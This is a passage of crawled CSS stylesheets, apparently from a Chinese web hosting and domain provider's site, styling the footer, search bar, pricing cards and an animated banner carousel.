  border-top: solid 1px #666;
  margin-top: 20px;
  margin-bottom: 20px;
  opacity: 0.5;
}
.footer-law-mb {
  display: none;
}
.footer-nav-submenus {
  float: left;
  width: 260px;
  padding-right: 12px;
  border-right: solid 1px var(--zddbxt);
}
.footer-nav-submenus-inner {
  float: left;
}
.footer-nav-contact {
  margin-bottom: 24px;
}
.footer-nav-contact-phone {
  margin-bottom: 12px;
  text-align: left;
}
.footer-nav-contact-phone > h2 {
  margin-bottom: 12px;
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-contact-phone > a,
.footer-nav-contact-phone > p {
  font-size: 20px;
  line-height: 22px;
  display: flex;
  align-items: center;
  color: #252b3a;
  font-weight: 600;
  position: relative;
}
.footer-nav-contact-phone > a i,
.footer-nav-contact-phone > p i {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-size: 100% 100%;
  margin-right: 8px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a span,
.footer-nav-contact-phone > p span {
  margin-left: 28px;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a + p,
.footer-nav-contact-phone > p + p {
  margin-top: 7px;
}
.footer-nav-contact-phone .contact-icon {
  opacity: 1;
}
.footer-nav-contact-phone .contact-icon-hover {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon-hover {
  opacity: 1;
}
.footer-nav-contact-phone > a:hover span {
  color: var(--zdztxz);
}
.footer-nav-contact-emails {
  position: relative;
  font-size: 0;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
}
.footer-nav-contact-emails > li {
  font-size: 12px;
  line-height: 24px;
  width: auto;
 text-indent: 3px;
}
.footer-nav-contact-emails-item {
  position: relative;
  display: inline-block;
  padding-right: 8px;
}
.footer-nav-contact-emails-item a {
  display: block;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-nav-download {
  display: none;
}
.foot-email {
  position: absolute;
  top: 50%;
  left: 100%;
  display: none;
  height: 24px;
  border-radius: 3px;
  margin-top: -12px;
  padding-left: 10px;
  padding-right: 10px;
  background: #fff;
  color: #333;
  line-height: 24px;
  font-size: 12px;
      z-index: 9;
}
.foot-email p:before {
  content: '';
  position: absolute;
  top: 7px;
  right: 100%;
  display: block;
  border: 5px solid;
  border-left: 0;
  border-color: transparent #fff transparent transparent;
}
.footer-nav-contact-emails-item:hover .foot-email {
  display: block;
}
.footer-nav-contact-emails-item:hover > a {
  color: var(--zdztxz);
}
.footer-nav-about {
  position: relative;
  z-index: 1;
  text-align: left;
  font-size: 0;
}
.footer-nav-about dt {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-about dd {
  display: inline-block;
  margin-right: 20px;
  text-align: left;
}
.footer-nav-about dd:last-child {
  margin-right: 0;
}
.footer-nav-submenus-link {
  display: block;
  padding-top: 12px;
  float: left;
  font-size: 12px;
  line-height: 24px;
}
.footer-nav-submenus-link > p {
  display: none;
}
.footer-nav-submenus-link > i {
  display: block;
  float: left;
  width: 34px;
  height: 34px;
  font-size: 34px;
  background-size: 100% 100%;
  color: #252b3a;
}
.footer-nav-submenus-qr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 100%;
  width: 140px;
  height: 152px;
  margin-bottom: -18px;
  background-color: white;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
  border-radius: 2px 2px 2px 0px;
}
.footer-nav-submenus-qr span {
  display: block;
  width: 120px;
  height: 120px;
  margin: 10px 10px 0;
  background-size: cover;
}
.footer-nav-submenus-qr p {
  font-size: 12px;
  line-height: 18px;
  color: #252b3a;
  text-align: center;
}
.footer-nav-submenus-qr:before {
  content: '';
  display: block;
  position: absolute;
  top: 100%;
  border-left: solid 3px;
  border-right: solid 3px;
  border-top: solid 3px;
  border-bottom: 0;
  border-color: #fff transparent transparent;
}
.footer-nav-submenus-qr.qr-weibo:before {
  left: 50%;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-wechat:before {
  left: 17px;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-app:before {
  right: 17px;
  margin-right: -3px;
}
.footer-hot-recommend {
  background: #f3f3f3;
}
.footer-hot-recommend .footer-hot-recommend-content.expand {
  height: auto;
  max-height: 185px;
  padding-bottom: 12px;
}
.footer-hot-recommend .footer-hot-recommend-content.expand .footer-collapse-icon {
  transform: rotateX(180deg);
}
.footer-hot-recommend .footer-hot-recommend-content {
  font-size: 14px;
  border-top: 1px solid #e2e2e2;
  display: flex;
  flex-wrap: wrap;
  padding-top: 12px;
  padding-bottom: 20px;
  position: relative;
  height: auto;
  max-height: 119px;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content div {
  float: left;
}
.footer-hot-recommend .footer-hot-recommend-content .content-left {
  font-weight: 600;
  color: #252b3a;
  font-size: 14px;
  padding-top: 8px;
  line-height: 18px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center {
  margin-left: 20px;
  width: calc(100% - 86px);
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a {
  display: inline-block;
  width: 112px;
  font-weight: 400;
  color: #575d6c;
  font-size: 14px;
  line-height: 18px;
  transition: 0.2s;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-right: 32px;
  margin-top: 8px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a:hover {
  color: #2468f2;
}
.footer-hot-recommend .footer-hot-recommend-wrapper {
  font-size: 12px;
  transition: all 0.2s;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content::after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 10px;
  background: #f3f3f3;
}
.footer-hot-recommend .footer-collapse-icon {
  position: absolute;
  right: 12px;
  cursor: pointer;
  top: 16px;
  height: 16px;
  width: 16px;
  background: url([data-uri]);
  background-size: 100% 100%;
  transform: rotateX(0deg);
  transition: all 0.2s;
}
@media (max-width: 1200px) {
  .footer-product-recommend .footer-product-recommend-wrapper .footer-product-recommend-menus dl {
    margin-right: 24px;
  }
}
@media (min-width: 1024px) {
  .footer-nav-submenus-link:hover {
    margin-top: 0;
  }
  .footer-nav-submenus-link:hover i {
    color:var(--zdztxz);
  }
  .footer-nav-submenus-link:hover .footer-nav-submenus-qr {
    display: block;
  }
}
.footer-nav-other-link {
  clear: both;
  overflow: hidden;
  padding-top: 30px;
}
.footer-nav-other-link span,
.footer-nav-other-link a {
  float: left;
  font-size: 12px;
  line-height: 18px;
}
.footer-nav-other-link span {
  margin-right: 40px;
  color: white;
}
.footer-nav-other-link a {
  margin-right: 24px;
}
.footer-nav-contact-title {
  display: none;
}
.footer-nav-contact-icon {
  display: none;
}
@media (max-width: 1199px) {
  .footer-nav-menus {
    padding-left: 0;
  }
}
@media (max-width: 1023px) {
  .footer-hot-recommend {
    display: none;
  }
  .footer-nav-content {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .footer-nav {
    padding: 0;
  }
  .footer-nav-menus {
    display: none;
  }
  .footer-nav-submenus {
    float: none;
    width: auto;
    padding-left: 0;
    padding-right: 0;
    border: none;
    font-size: 0;
  }
  .footer-nav-submenus-inner {
    float: none;
    width: auto;
    padding-left: 0;
    background: none;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-about {
    display: block;
    float: none;
    overflow: hidden;
    padding: 20px 0;
    margin: 15px auto 0;
    font-size: 0;
    text-align: center;
  }
  .footer-nav-about dt {
    display: none;
  }
  .footer-nav-about > dd {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding-bottom: 0;
    margin-right: 48px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: inline-block;
  }
  .footer-nav-submenus-link {
    padding-top: 0;
    margin-top: 0;
    font-size: 14px;
    line-height: 34px;
  }
  .footer-nav-submenus-link i {
    margin-top: 0;
  }
  .footer-nav-submenus-link p {
    display: block;
    margin-left: 44px;
  }
  .footer-nav-submenus-link.weixin-sh {
    cursor: pointer;
  }
  .footer-nav-submenus-link-phone {
    line-height: 20px;
  }
  .footer-nav-submenus-link-phone p:first-of-type {
    margin-top: -3px;
  }
  .footer-nav-submenus-link-phone p:last-of-type {
    margin-bottom: -3px;
  }
  .footer-nav-submenus-qr {
    display: none !important;
  }
  .footer-nav-other-link {
    display: none;
  }
  .footer-law-mb {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    color: #252b3a;
    padding-top: 10px;
    padding-bottom: 0;
  }
  .footer-law-mb ::before {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    padding-top: 15px;
    padding-bottom: 0;
  }
  .footer-law-mb > li {
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
  }
  .footer-law-mb > li + li:before {
    content: '';
    height: 17px;
    display: inline-block;
    position: relative;
    top: 3px;
    border-right: 1px solid;
    margin-left: 12px;
    margin-right: 12px;
  }
  .footer-copyright-container {
    border: none;
  }
  .footer-nav-contact-button {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-nav-contact-button {
    display: inline-block;
  }
  .footer-nav-download {
    display: block;
    margin-bottom: 16px;
    text-align: center;
  }
  .footer-nav-download a {
    font-size: 14px;
    line-height: 20px;
    color: #252b3a;
  }
  .footer-nav-download a i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 14px;
    margin-top: -3px;
    margin-right: 8px;
    border: solid 1px #a5a8af;
  }
  .footer-nav-download a i:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 2px;
    left: 0;
    border-bottom: solid 1px #a5a8af;
  }
  .footer-nav-contact-title {
    display: block;
    text-align: center;
    width: 100%;
    color: rgba(37, 43, 58, 0.7);
    font-size: 14px;
  }
  .footer-nav-contact-icon {
    display: flex;
    height: 48px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: #252b3a;
    line-height: 20px;
    margin-bottom: 2px;
  }
  .footer-nav-contact-icon i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    margin-right: 8px;
  }
  .footer-nav-contact-icon em {
    font-style: normal;
    font-weight: 700;
  }
  .footer-nav-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-nav-submenus {
    padding-top: 16px;
    text-align: center;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-contact-phone {
    padding-left: 34px;
    margin: 0;
    background-size: 24px 24px;
    background-position: 0 0;
  }
  .footer-nav-contact-phone p {
    font-size: 16px;
    line-height: 20px;
  }
  .footer-nav-contact-emails {
    display: none;
  }
  .footer-nav-about {
    display: inline-block;
    vertical-align: top;
    padding-top: 8px;
    padding-bottom: 16px;
    margin-top: 0;
  }
  .footer-nav-about > dd {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 8px;
    margin-right: 8px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-app {
    display: none;
  }
  .footer-nav-about > dd p {
    display: none;
  }
  .footer-nav-about > dd:last-child {
    margin-right: 8px;
    margin-bottom: 0;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: none;
  }
  .footer-nav-submenus-link {
    line-height: 24px;
  }
  .footer-nav-submenus-link p {
    margin-left: 34px;
  }
  .footer-nav-submenus-link-phone {
    font-size: 14px;
  }
}
/* footer-copyright */
.footer-copyright-container {
  background: var(--zddbbg);
}
.footer-copyright-wrapper {
  border-top: 1px solid var(--zddbxt);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
}
.footer-copyright {
  float: left;
  font-size: 0;
}
.footer-copyright span,
.footer-copyright a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  line-height: 18px;
}
.footer-law {
  float: right;
  overflow: hidden;
  font-size: 0;
}
.footer-law > li {
  display: inline-block;
  font-size: 14px;
  line-height: 18px;
}
.footer-law > li + li:before {
  content: '|';
  margin-left: 10px;
  margin-right: 10px;
}
.footer-record {
  clear: both;
  padding-top:5px;
  font-size: 0;
}
.footer-record img {
position: relative;
top: -1px;
  width: auto;
  height: 18px;
  margin-right: 2px;
	vertical-align: middle;
}
.footer-record span {
  font-size: 12px;
  margin-right: 20px;
}
.pageTop picture{display: none;}
.pageTop .w1280{width: 78%;margin: auto;}
.pageTop .pageTopTxt{padding-top: 120px;}
.pageTop .pageTopTxt h2{font-size: 28px;font-weight: 700;}
.pageTop .pageTopTxt .toptxt{font-size: 14px;}
.pageTop .pageTopa{    border: 1px solid var(--zdzkxz);
    padding: 6px 30px;
    text-align: center;
    display: inline-block;
    margin-top: 50px;
    border-radius: 100px;}
.banner-img-area {
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	}
.operate-area .join-btn {
	    -webkit-border-radius: 100px !important;
	    -moz-border-radius: 100px !important;
	    border-radius: 100px !important;
}
.pageTop .pageTopa:hover{background:var(--zdanxz);color: #fff;}

.main-area .corner-mark,.main-area .banner-img-area,.main-area .img-box,.main-area .a-img-box,.main-area .banner-item{
    height: auto;
}
.main-area .banner-item{
    width: calc(33.333% - 23px);
}
.banner-item {
    border-radius: 15px;
}
#search_bar{
    background: url(../../../img/ymbg.jpg) no-repeat center top !important;
    height: 420px;
    padding-top: 128px;
	margin-top: -20px !important;
}
.search_tit.zdb{
    font-size: 34px;
    margin-bottom: 50px;
    color: #333;
}
.seacrch_txt.zdc{
    padding: 0 50px;
    background: #fff;
    height: 58px;
    flex: 1;
    border: 0px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}
.search_btn.zdd{
    width: 20%;
    height: 58px;
    border: none;
    background:var(--zdans);
    line-height: 58px;
    font-size: 18px;
    color: #fff;
    outline: none;
    cursor: pointer;
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
}
.search_drop.zde{
    width: 119px;
	height: 58px;
    line-height: 58px;
    text-align: center;
    color: #333;
    background: #fff;
    font-weight: 500;
    cursor: pointer;
    font-size: 15px;
    position: relative;
    padding-top: 0;
}
.search_drop.zde:before {
    top: 13px;
    height: 35px;
    background: #eee;
}
.help_bar{
    -moz-box-shadow:none !important;
    box-shadow: none !important;
}
.help_bar.zdf{
    height: 70px;
    position: relative;
    top: -140px;
}
.search_list.zdg{
    top: 59px;
	left:22px;
    z-index: 10;
    padding: 20px 19px;
    border: none;
    background: #ffffff;
    max-height: 400px;
	    width: 78.2%;
    overflow-y: unset;
    border-radius: 0 0 15px 15px;
	-moz-box-shadow:0px 8px 15px rgb(0 0 0 / 6%);
	box-shadow: 0px 8px 15px rgb(0 0 0 / 6%);
}
.search_list.zdg .checkbox_area{ display: inline-block;
    width: 100%;
    height: auto;}
	.operate_area {
	    border-top: 1px solid #eee !important;
	}
.btn-blue.zdh{
    background: var(--zdans);
	padding: 8px 20px;
	border-radius: 100px;
}
.w1280{
    width: 1360px;
    max-width: 1360px;
}
.zdi div.swiper-slide {
    float: left;
    list-style: none;
    position: relative;
    width: 290px;
    border: 1px solid #eee;
    border-radius: 15px;
    padding: 20px 35px 25px 35px;
	background: #fff;
}
.gn_item {
    width: 23%;
    height: 230px;
    padding: 30px;
    background: #fff;
    border-radius: 15px !important;
    margin-left: 2%;
}
.zdi .rec_suffix_icon:after {
    content: "";
    position: absolute;
    left: 0px;
    top: -20px;
    width: 65px;
    height: 5px;
    background:var(--zdans);
}
.zdi .suffix_txt {
    font-size: 40px;
    font-weight: bold;
    color: #f24000;
    max-width: 100%;
    height: 100px;
    overflow: hidden;
    display: inline-block;
	position: absolute;
	top:80px;
}
.zdi .rec_suffix_icon img{
	position: relative;
	top: 80px;
    max-height: 55px;
	}
.zdi .rec_suffix_icon {
    height: 80px;
    width: 100%;
}
.zdi .fr.fontw{
    float: left;
	position: absolute;
}
.zdi .suffix_table.text-center .clearfix{    display: flex;
    align-items: center;}
.zdi .suffix_table.text-center .clearfix span{    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
	.suffix_tab li.active {
	    background:var(--zdans) !important;
	    color: #fff;
	}
.suffix_bar.zda {
	    border: 1px solid #e2e6f1;
	    border-radius: 15px;
	    margin-bottom: 30px;
	    overflow: hidden;
		background: #fff;
	}
.zda tr th:first-child{width:66.9%;}
.result_list.zdj li{
    padding: 20px;
    width: 100%;
    display: inline-block;
}
.auto{max-width: 1360px !important;}
.operate-area .join-btn {
    background:var(--zdans) !important;
}
.search_bar input[type=text] {
    border:none !important;
}

.type_tab li {
    padding: 20px 50px !important;
    background: #f9f9f9 !important;
}
.type_tab li.active {
    background: #fff !important;
    color: #2f81fd !important;
}
.checkbox_area.clearfix{
	display: inline-block;
}
.topso,.mt35{
      background: #f8f8f8 !important;
      margin-top:15px !important;
}
.mt35{
	padding: 20px;
	margin-bottom: 15px;
	border-radius: 6px;
}
.pagertitle {
	justify-content: center !important;
	border-bottom: 1px solid #eee !important;
	    padding: 0 0 16px;
	    font-size: 16px;
}
@media (max-width: 1199px) {
  .footer-copyright,
  .footer-law,
  .footer-record {
    float: none;
    display: block;
    text-align: center;
    font-size: 0;
  }
  .footer-copyright {
    padding-top: 5px;
  }
  .footer-copyright span,
  .footer-copyright a {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media (max-width: 1023px) {
  .footer-law {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-copyright {
    padding-top: 0;
    color: #252b3a;
  }
  .footer-copyright-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }
  .footer-copyright span,
  .footer-copyright a {
    font-size: 10px;
    line-height: 15px;
  }
  .footer-record i,
  .footer-record i a {
    width: 12px;
    height: 12px;
  }
  .footer-record i {
    margin-right: 4px;
  }
  .footer-record span {
    margin-left: 4px;
    line-height: 15px;
    color: #252b3a;
  }
}
/* 微信放大图 */
.wx-pop-wrapper {
  display: none;
}
@media (max-width: 1023px) {
  .wx-pop-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    text-align: center;
    /* display: flex;
justify-content: center;
align-items: center; */
    z-index: 9999;
  }
  .wx-pop-wrapper .wx-pop {
    top: 50%;
    margin-top: -150px;
    left: 50%;
    margin-left: -150px;
    width: 300px;
    height: 300px;
    position: relative;
    background-color: #fff;
  }
  .wx-pop-wrapper .wx-pop img {
    display: block;
    width: 100%;
  }
  .wx-pop-wrapper p {
    position: absolute;
    top: 320px;
    left: 50%;
    margin-left: -160px;
    width: 320px;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
  }
}
/* endregion footer */
@media (min-width: 1401px) {
  .footer-service.wide .footer-service-wrapper {
    max-width: 1440px;
  }
  #footer.wide .footer-nav-wrapper,
  #footer.wide .footer-hot-recommend-wrapper,
  #footer.wide .footer-copyright-wrapper {
    max-width: 1440px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//css/2.5.6/pc/index.css?v=9
body_size: 25976
content:
@media (min-width:1600px) {
	.por-container {
		max-width: 1360px;
	}
}

@media (max-width:1023px) {
	.hidden-m {
		display: none !important
	}
}

@media (min-width:1024px) {
	.hidden-pc {
		display: none !important
	}
}

#content em {
	color:#f60;
	font-style: normal
}

.section {
	padding: 80px 0
}
.zdp0{padding: 0;}
.section-merge-spacing {
	padding-top: 0
}

.section-container {
	margin-left: auto;
	margin-right: auto;
	max-width: 1310px;
	padding-left: 15px;
	padding-right: 15px
}

.section-head {
	padding-bottom: 66px;
	text-align: center
}

.section-head-title {
	color: #252b3a;
	font-size: 32px;
	font-weight: 600;
	line-height: 40px
}

.section-head-subtitle {
	color: #575d6c;
	font-size: 16px;
	font-weight: 400;
	line-height: 24px;
	margin-top: 14px
}

.section-head-subtitle a {
	margin-left: 1em;
	-webkit-transition: .2s;
	transition: .2s
}

.section-head-subtitle a i {
	margin-top: -4px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s;
	vertical-align: middle
}

.section-head-subtitle a:hover {
	color: var(--zdztxz)
}

.section-head-subtitle a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.section-head[data-theme=light] .section-head-subtitle,
.section-head[data-theme=light] .section-head-title {
	color: #fff
}

.section-more {
	font-size: 0
}

.section-more a {
	color: #252b3a;
	font-size: 14px;
	line-height: 18px
}

.section-more a i {
	display: inline-block;
	height: 6px;
	margin-left: 10px;
	margin-top: -4px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s;
	vertical-align: middle;
	width: 28px
}

.section-more a i:before {
	width: 100%
}

.section-more a i:after,
.section-more a i:before {
	border-bottom: 1px solid;
	border-radius: 1px;
	bottom: 0;
	content: "";
	position: absolute;
	right: 0
}

.section-more a i:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right;
	width: 6px
}

.section-more a:hover i {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

@media (max-width:1023px) {
	.section {
		padding-bottom: 28px;
		padding-top: 28px
	}

	.section-merge-spacing {
		padding-top: 0
	}

	.section-head {
		padding-bottom: 16px;
		text-align: center
	}

	.section-head-title {
		font-size: 18px;
		line-height: 22px
	}

	.section-head-subtitle {
		font-size: 12px;
		line-height: 18px;
		margin-top: 8px
	}
}

@media (min-width:1024px) {
	.element-entrance-container {
		background: #f2f2f2;
		margin: 20px;
		padding: 10px;
		text-align: center
	}

	.element-entrance-1 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-1.ee-out {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	.element-entrance-1.ee-enter {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}

	.element-entrance-2 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-2.ee-out {
		opacity: 0;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}

	.element-entrance-2.ee-enter {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@media (min-width:768px) {
	.banner {
		position: relative
	}

	.banner .por-btn-lg-middle {
		line-height: 30px
	}

	.banner .banner-container {
		height: 600px;
		position: relative
	}

	.banner .carousel-wrapper {
		background: #f5f5f6;
		background-position: 50%;
		background-size: cover;
		height: 100%;
		position: relative;
		width: 100%
	}

	.banner .carousel-container {
		background: none !important
	}

	.banner .carousel-slide {
		background-image: none !important;
		height: 100%;
		left: 0;
		opacity: 0;
		position: absolute;
		top: 0;
		visibility: hidden;
		width: 100%
	}

	.banner .carousel-slide-current {
		opacity: 1;
		visibility: visible
	}

	.banner .carousel-slide-current a {
		z-index: 2
	}

	.banner .carousel-slide-active {
		opacity: 1;
		visibility: visible;
		z-index: 1
	}

	.banner .carousel-indicator-wrapper {
		bottom: 138px;
		font-size: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		width: 100%
	}

	.banner .carousel-indicator {
		cursor: pointer;
		display: inline-block;
		padding: 5px 3px;
		position: relative;
		z-index: 99
	}

	.banner .carousel-indicator span {
		background: rgba(0, 0, 0, .15);
		display: block;
		height: 2px;
		opacity: .7;
		-webkit-transition: .2s;
		transition: .2s;
		width: 40px
	}

	.banner .carousel-indicator:first-child {
		margin-left: -3px
	}

	.banner .carousel-indicator:hover span {
		background: #252b3a
	}

	.banner .carousel-indicator-active span {
		background: #252b3a;
		opacity: 1
	}

	.banner .banner-content {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		height: 100%;
		position: relative
	}

	.banner .banner-content-bg {
		background-position: 50%;
		background-size: cover;
		bottom: 0;
		height: 100%;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition-duration: 0ms;
		transition-duration: 0ms;
		z-index: 0
	}

	.banner .banner-content-bg video {
		-o-object-fit: cover;
		object-fit: cover;
		opacity: 0
	}

	.banner .banner-content-bg video,
	.banner .banner-content-bg-video,
	.banner .banner-content-bg-video video {
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%
	}

	.banner .banner-content-bg-video video {
		-o-object-fit: cover;
		object-fit: cover
	}

	.banner .banner-content-inner {
		display: block;
		height: 100%;
		position: relative;
		z-index: 1
	}

	.banner .banner-content-main {
		height: 100%;
		margin-left: auto;
		margin-right: auto;
		max-width: 1300px;
		width: 100%
	}

	.banner .banner-content-main-inner {
		height: 100%;
		position: relative
	}

	.banner .banner-content-main-inner:after,
	.banner .banner-content-main-inner:before {
		clear: both;
		content: "";
		display: table
	}

	.banner .banner-text {
		margin-top: 170px;
		width: 60%
	}

	.banner .banner-text .banner-text-tag {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-bottom: 16px
	}

	.banner .banner-text .img {
		height: 24px
	}

	.banner .banner-text .text {
		color: #252b3a;
		font-size: 20px;
		letter-spacing: 0;
		line-height: 24px
	}

	.banner .banner-text .tag-wrapper {
		background-color: #2468f2;
		border-radius: 2px;
		height: 24px;
		margin-left: 8px
	}

	.banner .banner-text .tag-text {
		color: #fff;
		font-size: 14px;
		line-height: 18px;
		padding: 3px 8px;
		text-align: left
	}

	.banner .banner-text h5 {
		color: #252b3a;
		font-size: 52px;
		font-weight: 700;
		line-height: 66px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		color: #252b3a;
		font-size: 18px;
		line-height: 30px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 32px
	}

	.banner .banner-learn-more {
		color: #252b3a;
		font-size: 18px;
		line-height: 24px
	}

	.banner .banner-learn-more i {
		border-radius: 1px;
		border-top: 1px solid;
		display: inline-block;
		margin-left: 13px;
		-webkit-transition: .2s;
		transition: .2s;
		vertical-align: middle;
		width: 27px
	}

	.banner .banner-learn-more i:before {
		border-bottom: 1px solid;
		border-radius: 1px;
		content: "";
		float: right;
		margin-top: -1px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transform-origin: right center;
		transform-origin: right center;
		width: 7px
	}

	.banner .banner-learn-more:hover i {
		-webkit-transform: translate(5px);
		transform: translate(5px)
	}

	.banner .banner-text-mb {
		display: none
	}

	.banner .banner-icon {
		bottom: 0;
		height: 100%;
		left: 66.796875%;
		margin: auto;
		position: absolute;
		top: 0;
		width: 430px
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		bottom: -1000px;
		display: block;
		margin: auto;
		position: absolute;
		top: -1050px;
		width: 100%
	}

	.banner .banner-icon-default {
		z-index: 1
	}

	.banner .banner-icon-cover {
		z-index: 0
	}

	.banner [data-enter-transition=banner-text-enter] {
		opacity: 0
	}

	.banner .banner-text-enter {
		opacity: 1;
		-webkit-transition: .15s;
		transition: .15s
	}

	.banner [data-enter-transition=banner-btn-enter],
	.banner [data-enter-transition=banner-subtitle-enter],
	.banner [data-enter-transition=banner-tag-enter],
	.banner [data-enter-transition=banner-title-enter] {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner .banner-btn-enter,
	.banner .banner-subtitle-enter,
	.banner .banner-tag-enter,
	.banner .banner-title-enter {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	.banner .banner-tag-enter,
	.banner .banner-tag-exit {
		-webkit-transition: .6s ease-out;
		transition: .6s ease-out
	}

	.banner .banner-subtitle-enter,
	.banner .banner-subtitle-exit,
	.banner .banner-title-enter,
	.banner .banner-title-exit {
		-webkit-transition: .6s ease-out .1s;
		transition: .6s ease-out .1s
	}

	.banner .banner-btn-enter,
	.banner .banner-btn-exit {
		-webkit-transition: .6s ease-out .3s;
		transition: .6s ease-out .3s
	}

	.banner .banner-btn-exit,
	.banner .banner-subtitle-exit,
	.banner .banner-tag-exit,
	.banner .banner-title-exit {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner [data-enter-transition=banner-icon-default-enter] {
		opacity: 0
	}

	.banner .banner-icon-default-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner [data-enter-transition=banner-icon-cover-enter] {
		opacity: 0
	}

	.banner .banner-icon-cover-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner .banner-exit-none {
		opacity: 1
	}

	@-webkit-keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	@keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	.banner .banner-fadeOut {
		-webkit-animation: fadeOut .35s forwards;
		animation: fadeOut .35s forwards
	}

	.banner [data-enter-transition=banner-trans-fadeInUp] {
		opacity: 0;
		-webkit-transform: translate3d(0, 50px, 0);
		transform: translate3d(0, 50px, 0)
	}

	.banner .banner-trans-fadeInUp {
		opacity: 1
	}

	.banner .banner-trans-fadeInUp,
	.banner .banner-trans-fadeOut {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-transition: .5s;
		transition: .5s
	}

	.banner .banner-trans-fadeOut {
		opacity: 0
	}

	.banner [data-enter-transition=banner-trans-fadeInLeft] {
		opacity: 0;
		-webkit-transform: translate3d(100px, 0, 0);
		transform: translate3d(100px, 0, 0)
	}

	.banner .banner-trans-fadeInLeft {
		opacity: 1;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-transition: 1s;
		transition: 1s
	}

	.banner .banner-trans-fadeOutLeft {
		opacity: 0;
		-webkit-transform: translate3d(-100px, 0, 0);
		transform: translate3d(-100px, 0, 0);
		-webkit-transition: 1s;
		transition: 1s
